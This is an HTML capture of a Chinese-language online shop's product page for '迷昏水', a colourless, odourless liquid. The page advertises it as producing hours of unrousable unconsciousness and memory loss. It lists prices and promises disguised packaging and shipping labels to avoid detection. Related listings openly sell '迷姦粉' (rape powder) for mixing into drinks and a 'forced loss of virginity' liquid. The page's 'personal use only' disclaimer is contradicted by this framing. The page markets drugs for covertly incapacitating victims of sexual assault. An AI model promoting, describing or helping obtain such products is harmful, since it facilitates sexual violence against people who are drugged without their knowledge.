<li class="cat-item cat-item-70"><a href="https://810w.com/shop-category/aphrodisiac/%e7%8a%80%e5%88%a9%e5%a3%ab">犀利士</a></li>
</ul>
</li>
<li class="cat-item cat-item-114"><a href="https://810w.com/shop-category/spray">延時助勃持久噴霧系列</a></li>
<li class="cat-item cat-item-113"><a href="https://810w.com/shop-category/expand">陰莖增大增粗藥膏與藥品</a></li>
<li class="cat-item cat-item-86"><a href="https://810w.com/shop-category/malaysia">馬來西亞保健壯陽食品</a></li>
</ul></aside>    		</div>
</div>
</div>
</div>
<div class="product-footer">
<div class="container">
<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
<li class="description_tab active" id="tab-title-description" role="presentation">
<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
描述					</a>
</li>
<li class="additional_information_tab " id="tab-title-additional_information" role="presentation">
<a href="#tab-additional_information" role="tab" aria-selected="false" aria-controls="tab-additional_information" tabindex="-1">
額外資訊					</a>
</li>
<li class="reviews_tab " id="tab-title-reviews" role="presentation">
<a href="#tab-reviews" role="tab" aria-selected="false" aria-controls="tab-reviews" tabindex="-1">
評價 (0)					</a>
</li>
</ul>
<div class="tab-panels">
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
<div class="product_description">
<div class="product_description">
<div class="product_description">
<div class="product_description">
<div class="product_description">
<div class="product_description">
<div class="product_description">
<div class="product_description">
<div class="product_description">
<div class="product_description">
<div class="product_description">
<div class="product_description">
<div class="product_description">
<div class="product_description">
<div class="product_description">
<div class="product_description">
<div class="product_description">
<div class="product_description">
<div class="product_description">
<div class="product_description">
<div class="product_description">
<div class="product_description">
<div class="product_description">
<div class="product_description">
<div class="product_description">
<div class="product_description">
<div class="product_description">
<div class="product_description">
<div class="product_description">
<div class="product_description">
<div class="product_description">
<div class="product_description">
<div class="product_description">
<div class="product_description">
<div class="product_description">
<div class="product_description">
<div class="product_description">
<div class="product_description">
<div class="product_description">
<div class="product_description">
<p>強烈麻醉昏迷「F水」站長強烈推薦 全新配方 5至10分鐘起效</p>
<p>強烈麻醉昏迷「F水」俗稱防身麻醉藥，是一種新型藥物。遠超過市面上「FM2」、「GHB」、「乙醚」等商品</p>
<p>開始起效，神智不清，站立不穩</p>
<p>持續見效，時間可達六小時，完全叫不醒</p>
<p>藥效退了以後，完全不會頭暈、頭痛、嗜睡，但會有一種迷 糊和健忘感，沒有記憶</p>
<p>強烈麻醉昏迷「F水」每組一瓶</p>
<p>無色無味液體，致眠效果為安定的100-200倍，只供 於治療嚴重失眠服用。</p>
<p>使用方法：金屬鋁蓋完全密封，每瓶可使用3次，每1大瓶装15cc ，使用時 先搖晃均勻</p>
<p>廠商：加拿大</p>
<p>注意事項：本品係合法之精神藥物，僅限成人自己使用，切勿作 不法用途，否則後果自負；請勿過量使用。</p>
</div>
<div class="illustrate">
<p><strong>運費說明</strong></p>
<p>提供宅配到府和超商取貨付款。運費NT$150台幣，<strong>訂單金額滿1000免運費</strong>。</p>
<p><strong>運送時間</strong></p>
<p><b>下訂後3-5天內送達</b>。運送包裹隱秘，宅配人員不會知道包裹詳細物品，可放心購買。</p>
<table>
<tbody>
<tr>
<th width="10%">運送方式</th>
<th width="10%">付款方式</th>
<th width="20%">運送範圍</th>
<th>運送說明</th>
</tr>
<tr>
<td>黑貓宅急便</td>
<td>貨到付款</td>
<td>全台黑貓可運送區域</td>
<td>由宅配人員將包裹送達收貨地址，當面收貨付款。3至4天就可收到您所訂購的商品。（可以留言註明提前打電話約定附近地點交貨）</td>
</tr>
<tr>
<td>黑貓站點自取</td>
<td>貨到付款</td>
<td>全台黑貓可運送區域</td>
<td>貨物到達收貨地址黑貓營業所，電話通知前往取貨付款，3至4天就可收到您所訂購的商品。 收貨地址可以寫營業所地址，註明站點自取。</td>
</tr>
<tr>
<td>超商取貨</td>
<td>貨到付款</td>
<td>全台開放式全家，萊爾富，711便利店門市</td>
<td>收貨地址可以直接寫超商門市店名，3-4天可送達，貨物到達指定店門會簡訊通知，可在7天內前往取貨付款。</td>
</tr>
</tbody>
</table>
<p><strong>包裝隱私七大保護</strong></p>
<p>我們用透明膠帶，將包裝箱接縫處均密集封閉。</p>
<p>商品使用無圖文包裝袋包裹，確保內裝商品不會被人發現蛛絲馬跡。</p>
<p>用訂製加厚特硬紙箱或特殊包裝袋出貨、包裝箱內部使用氣泡膜、紙張等填充物，保護產品在運輸過程中的絕對安全。</p>
<p>託運單的貨品名稱皆為用品或禮品，絕對不會填寫任何敏感商品類別名稱</p>
<p>託運單寄件人欄位，皆填寫個人姓名、電話和簡單的地址，不會填寫任何與我司有關之字樣。</p>
<p>託運寄送之物品不會被檢驗，所以該配送人員不會知道配送物品之內容。</p>
<p>託運單上皆備註「配送前請電聯、僅可本人簽收」等字樣，避免他人冒領。</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content " id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
<table class="woocommerce-product-attributes shop_attributes" aria-label="商品詳細資料">
<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_%e8%a8%82%e8%b3%bc%e6%95%b8%e9%87%8f">
<th class="woocommerce-product-attributes-item__label" scope="row">訂購數量</th>
<td class="woocommerce-product-attributes-item__value"><p>1瓶：3000元, 2瓶：5500元, 3瓶：8000元, 4瓶：9900元, 5瓶：12000元, 6瓶：15000元</p>
</td>
</tr>
</table>
</div>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
<div id="reviews" class="woocommerce-Reviews row">
<div id="comments" class="col large-12">
<h3 class="woocommerce-Reviews-title normal">
商品評價		</h3>
<p class="woocommerce-noreviews">目前沒有評價。</p>
</div>
<div id="review_form_wrapper" class="large-12 col">
<div id="review_form" class="col-inner">
<div class="review-form-inner has-border">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">搶先評價 &ldquo;迷昏水 無色無味水劑&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/mhs-3#respond" style="display:none;">取消回覆</a></small></h3><form action="https://810w.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form-rating"><label for="rating">您的評分&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
<option value="">評分&hellip;</option>
<option value="5">完美</option>
<option value="4">很好</option>
<option value="3">一般</option>
<option value="2">不錯</option>
<option value="1">很差</option>
</select></div><p class="comment-form-comment"><label for="comment">您的評價&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">名稱</label><input id="author" name="author" type="text" value="" size="30"  /></p>
<p class="comment-form-email"><label for="email">電子郵件地址</label><input id="email" name="email" type="email" value="" size="30"  /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">在<strong>瀏覽器</strong>中儲存顯示名稱、電子郵件地址及個人網站網址，以供下次發佈留言時使用。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="送出" /> <input type='hidden' name='comment_post_ID' value='3769' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="related related-products-wrapper product-section">
<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
相關商品			</h3>
<div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >
<div class="product-small col has-hover product type-product post-2837 status-publish instock product_cat-626 product_tag-sex-men product_tag-sexon product_tag-sexonx has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://810w.com/shop/sexon" aria-label="SEXON法國頂級迷姦粉 無色無味可以參合在飲料中">
<img width="300" height="300" src="https://810w.com/wp-content/uploads/2022/04/SEXON-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2022/04/SEXON-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/04/SEXON-400x400.jpg 400w, https://810w.com/wp-content/uploads/2022/04/SEXON-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/04/SEXON-768x768.jpg 768w, https://810w.com/wp-content/uploads/2022/04/SEXON-600x600.jpg 600w, https://810w.com/wp-content/uploads/2022/04/SEXON-100x100.jpg 100w, https://810w.com/wp-content/uploads/2022/04/SEXON.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://810w.com/wp-content/uploads/2022/04/SEXON-1-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2022/04/SEXON-1-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/04/SEXON-1-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/04/SEXON-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
催情春藥迷藥		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://810w.com/shop/sexon" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">SEXON法國頂級迷姦粉 無色無味可以參合在飲料中</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>3000</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>15000</bdi></span></span>
</div>		</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-3215 status-publish instock product_cat-626 product_tag-895 product_tag-898 product_tag-896 has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://810w.com/shop/lsyj" aria-label="藍色妖姬|春藥催情水迷幻水強迫失身水 (失憶型)">
<img width="300" height="300" src="https://810w.com/wp-content/uploads/2022/04/催情水加強版-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2022/04/催情水加強版-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/04/催情水加強版-400x400.jpg 400w, https://810w.com/wp-content/uploads/2022/04/催情水加強版-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/04/催情水加強版-768x768.jpg 768w, https://810w.com/wp-content/uploads/2022/04/催情水加強版-600x600.jpg 600w, https://810w.com/wp-content/uploads/2022/04/催情水加強版-100x100.jpg 100w, https://810w.com/wp-content/uploads/2022/04/催情水加強版.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://810w.com/wp-content/uploads/2022/04/催情水-2-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2022/04/催情水-2-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/04/催情水-2-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/04/催情水-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
催情春藥迷藥		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://810w.com/shop/lsyj" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">藍色妖姬|春藥催情水迷幻水強迫失身水 (失憶型)</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>3000</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>15000</bdi></span></span>
</div>		</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-2882 status-publish last instock product_cat-626 product_tag-803 product_tag-804 product_tag-805 product_tag-806 has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://810w.com/shop/muira-puama" aria-label="MUIRA PUAMA巴西榥榥木春藥|無副作用起效快|強效速溶女性催情春藥">
<img width="300" height="300" src="https://810w.com/wp-content/uploads/2022/04/巴西榥榥木-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2022/04/巴西榥榥木-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/04/巴西榥榥木-400x400.jpg 400w, https://810w.com/wp-content/uploads/2022/04/巴西榥榥木-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/04/巴西榥榥木-768x768.jpg 768w, https://810w.com/wp-content/uploads/2022/04/巴西榥榥木-600x600.jpg 600w, https://810w.com/wp-content/uploads/2022/04/巴西榥榥木-100x100.jpg 100w, https://810w.com/wp-content/uploads/2022/04/巴西榥榥木.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://810w.com/wp-content/uploads/2022/04/巴西榥榥木-2-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2022/04/巴西榥榥木-2-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/04/巴西榥榥木-2-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/04/巴西榥榥木-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
催情春藥迷藥		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://810w.com/shop/muira-puama" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MUIRA PUAMA巴西榥榥木春藥|無副作用起效快|強效速溶女性催情春藥</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>2000</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>9900</bdi></span></span>
</div>		</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-3478 status-publish first instock product_cat-626 product_tag-965 has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://810w.com/shop/gbc" aria-label="GB系列 草莓C 男女催情助興激情淫蕩粉">
<img width="300" height="300" src="https://810w.com/wp-content/uploads/2022/04/激情淫蕩粉-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2022/04/激情淫蕩粉-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/04/激情淫蕩粉-400x400.jpg 400w, https://810w.com/wp-content/uploads/2022/04/激情淫蕩粉-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/04/激情淫蕩粉-768x768.jpg 768w, https://810w.com/wp-content/uploads/2022/04/激情淫蕩粉-600x600.jpg 600w, https://810w.com/wp-content/uploads/2022/04/激情淫蕩粉-100x100.jpg 100w, https://810w.com/wp-content/uploads/2022/04/激情淫蕩粉.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
催情春藥迷藥		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://810w.com/shop/gbc" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">GB系列 草莓C 男女催情助興激情淫蕩粉</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>3000</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>15000</bdi></span></span>
</div>		</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-3486 status-publish instock product_cat-626 product_tag-c has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://810w.com/shop/gbc-2" aria-label="GB系列 青蘋果C 男女催情助興激情淫蕩粉">
<img width="300" height="300" src="https://810w.com/wp-content/uploads/2022/04/青蘋果C-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2022/04/青蘋果C-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/04/青蘋果C-400x400.jpg 400w, https://810w.com/wp-content/uploads/2022/04/青蘋果C-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/04/青蘋果C-768x768.jpg 768w, https://810w.com/wp-content/uploads/2022/04/青蘋果C-600x600.jpg 600w, https://810w.com/wp-content/uploads/2022/04/青蘋果C-100x100.jpg 100w, https://810w.com/wp-content/uploads/2022/04/青蘋果C.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
催情春藥迷藥		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://810w.com/shop/gbc-2" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">GB系列 青蘋果C 男女催情助興激情淫蕩粉</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>3000</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>15000</bdi></span></span>
</div>		</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-2971 status-publish instock product_cat-626 product_tag-excitewoman product_tag-955 has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://810w.com/shop/excitewoman" aria-label="EXCITEWOMAN女用催情軟膏">
<img width="300" height="300" src="https://810w.com/wp-content/uploads/2022/04/女用催情軟膏-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="女用催情軟膏" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2022/04/女用催情軟膏-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/04/女用催情軟膏-400x400.jpg 400w, https://810w.com/wp-content/uploads/2022/04/女用催情軟膏-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/04/女用催情軟膏-768x768.jpg 768w, https://810w.com/wp-content/uploads/2022/04/女用催情軟膏-600x600.jpg 600w, https://810w.com/wp-content/uploads/2022/04/女用催情軟膏-100x100.jpg 100w, https://810w.com/wp-content/uploads/2022/04/女用催情軟膏.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
催情春藥迷藥		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://810w.com/shop/excitewoman" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">EXCITEWOMAN女用催情軟膏</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>2500</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>12500</bdi></span></span>
</div>		</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-3494 status-publish last instock product_cat-626 product_tag-e-liquio product_tag-968 has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://810w.com/shop/e-liquio" aria-label="E-liquio埃及法老王飛行能量飲*男女通用催情助興">
<img width="300" height="300" src="https://810w.com/wp-content/uploads/2022/04/埃及法老王飛行能量飲-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2022/04/埃及法老王飛行能量飲-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/04/埃及法老王飛行能量飲-400x400.jpg 400w, https://810w.com/wp-content/uploads/2022/04/埃及法老王飛行能量飲-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/04/埃及法老王飛行能量飲-768x768.jpg 768w, https://810w.com/wp-content/uploads/2022/04/埃及法老王飛行能量飲-600x600.jpg 600w, https://810w.com/wp-content/uploads/2022/04/埃及法老王飛行能量飲-100x100.jpg 100w, https://810w.com/wp-content/uploads/2022/04/埃及法老王飛行能量飲.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
催情春藥迷藥		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://810w.com/shop/e-liquio" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">E-liquio埃及法老王飛行能量飲*男女通用催情助興</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>3000</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>15000</bdi></span></span>
</div>		</div>
</div>
</div>
</div><div class="product-small col has-hover product type-product post-3436 status-publish first instock product_cat-626 product_tag-premium-ufo has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://810w.com/shop/premium-ufo" aria-label="chill premium UFO外星太空飛行激情飲*男女通用催情助興*">
<img width="300" height="300" src="https://810w.com/wp-content/uploads/2022/04/premium-UFO-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://810w.com/wp-content/uploads/2022/04/premium-UFO-300x300.jpg 300w, https://810w.com/wp-content/uploads/2022/04/premium-UFO-400x400.jpg 400w, https://810w.com/wp-content/uploads/2022/04/premium-UFO-280x280.jpg 280w, https://810w.com/wp-content/uploads/2022/04/premium-UFO-768x768.jpg 768w, https://810w.com/wp-content/uploads/2022/04/premium-UFO-600x600.jpg 600w, https://810w.com/wp-content/uploads/2022/04/premium-UFO-100x100.jpg 100w, https://810w.com/wp-content/uploads/2022/04/premium-UFO.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
催情春藥迷藥		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://810w.com/shop/premium-ufo" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">chill premium UFO外星太空飛行激情飲*男女通用催情助興*</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>2500</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>12500</bdi></span></span>
</div>		</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div><!-- shop container -->

</main>
<footer id="footer" class="footer-wrapper">
<!-- FOOTER 1 -->
<!-- FOOTER 2 -->
<div class="absolute-footer dark medium-text-center small-text-center">
<div class="container clearfix">
<div class="footer-secondary pull-right">
<div class="payment-icons inline-block"><img src="https://810w.com/wp-content/uploads/2021/05/配送方式.png" alt="bg_image"/></div>      </div>
<div class="footer-primary pull-left">
<div class="copyright-footer">
版权所有 2026 © <a href="https://linlin19.com/"><strong>林林藥局</strong></a><a href="//www.dmca.com/Protection/Status.aspx?id=029f7810-e906-461e-a013-9f1733f397ae" title="DMCA.com Protection Status" class="dmca-badge"> <img src="//images.dmca.com/Badges/dmca-badge-w150-5x1-01.png?ID=029f7810-e906-461e-a013-9f1733f397ae" alt="DMCA.com Protection Status"></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>      </div>
</div>
</div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>
</footer>
</div>
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
<div class="sidebar-menu no-scrollbar ">
<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://810w.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-1">搜尋關鍵字:</label>
<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1156"><a href="https://810w.com/">首頁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1106"><a href="https://810w.com/shop/tengsu/">日本藤素購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1107"><a href="https://810w.com/shop-category/aphrodisiac/%e5%a8%81%e8%80%8c%e9%8b%bc/">威而鋼購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1108"><a href="https://810w.com/shop-category/aphrodisiac/%e7%8a%80%e5%88%a9%e5%a3%ab/">犀利士購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1743"><a href="https://810w.com/shop/poxet-60">必利勁購買</a></li>
